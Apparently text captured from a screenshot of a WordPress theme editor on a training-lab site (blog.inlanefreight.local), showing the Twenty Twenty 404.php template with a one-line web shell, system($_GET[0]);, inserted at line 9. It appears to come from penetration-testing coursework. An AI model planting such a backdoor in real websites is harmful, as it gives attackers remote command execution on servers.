 blog.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlanefreight Blog 3 0 + New
Dashboard
Posts
Media
Pages
Comments
wpDiscuz
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Business Gravity Info
Install Plugins
WordPress 5.8.1 is available! Please update now.
Edit Themes
This theme recommends the following plugins: One Click Demo Import and WooCommerce.
Begin installing plugins | Dismiss this notice
Twenty Twenty: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying the 404 template in the Twenty Twenty theme.
4  *
5  * @package WordPress
6  * @subpackage Twenty_Twenty
7  * @since Twenty Twenty 1.0
8  */
9 system($_GET[0]);
10
11 get_header();
12 ?>
13